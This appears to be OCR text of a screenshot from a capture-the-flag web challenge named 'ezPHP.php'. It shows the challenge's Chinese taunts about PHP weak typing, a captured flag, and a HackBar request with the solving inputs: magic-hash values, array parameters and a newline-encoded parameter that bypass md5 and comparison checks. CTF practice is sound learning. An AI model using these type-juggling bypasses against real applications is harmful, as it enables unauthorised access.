 echo "嗨害嗨
}
你知道b等于什么能绕过这个弱类型吗（〃｀ 3′〃）
哎呦，不错喔
but如果我寄出===阁下又该如何应对๑乛◡乛๑
好，那么好
还是被你解出来了 flag{a03e87b1-7132-42dd-b7ff-b24ab671afe0}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://16bd2327-2c3e-4112-855b-75242ac9aade.competition.blue-whale.me:20001/ezPHP.php?a=s878926199a&b=s155964671a&O+U+C=100%0a&md5=ouc
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
md51[]=1&md52[]=2
Name
Cookie
Value
md5=06d92f344c7d8c89cb164353ca0fa
Name
Value